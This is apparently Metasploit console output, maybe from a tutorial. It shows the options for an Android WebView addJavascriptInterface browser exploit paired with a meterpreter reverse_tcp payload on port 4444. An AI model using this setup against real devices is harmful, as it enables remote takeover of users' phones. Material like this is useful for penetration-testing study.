 msf exploit(webview_addjavascriptinterface) > show options
Module options (exploit/android/browser/webview_addjavascriptinterface):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an ad
dress on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ra
ndomly generated)
URIPATH no The URI to use for this exploit (default is ran
dom)
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android extensio
n
LHOST yes The listen address
LPORT 4444 yes The listen port